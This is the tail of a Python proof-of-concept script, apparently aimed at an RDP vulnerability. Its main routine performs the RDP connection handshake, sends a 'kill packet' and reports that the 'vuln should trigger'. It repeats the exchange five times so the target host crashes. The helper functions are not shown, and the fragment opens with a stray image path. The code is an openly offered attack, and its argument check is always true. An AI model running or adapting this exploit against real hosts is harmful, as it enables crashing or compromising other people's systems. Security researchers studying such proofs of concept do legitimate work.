 tls.sendall(p)
def main(args):
    tls = send_init_packets(args[1])
    send_client_data(tls)
    print("[+] ClientData Packet Sent")
    send_channel_packets(tls)
    print("[+] ChannelJoin/ErectDomain/AttachUser Sent")
    send_client_info(tls)
    print("[+] ClientInfo Packet Sent")
    tls.recv(8192)
    tls.recv(8192)
    send_confirm_active(tls, None)
    print("[+] ConfirmActive Packet Sent")
    send_establish_session(tls)
    print("[+] Session Established")
    send_kill_packet(tls, args[2])
    terminate_connection(tls)
    print("[+] Vuln Should Trigger")
if __name__ == '__main__':
    if len(sys.argv) != 3:
        print("Usage: python poc.py 127.0.0.1 64")
        sys.exit()
    elif sys.argv[2] == '32' or '64':
        # I've had to send the packets 5 times for hosts that havent
        # had a terminal session since their last reboot. I think
        # I know why but atm its just easier to send the exchange
        # 5 times and it'll crash eventually. Most of the time its
        # the first time though.
        for _ in range(5):
            main(sys.argv)
    else:
        print("Usage: python poc.py 127.0.0.1 64")
        sys.exit()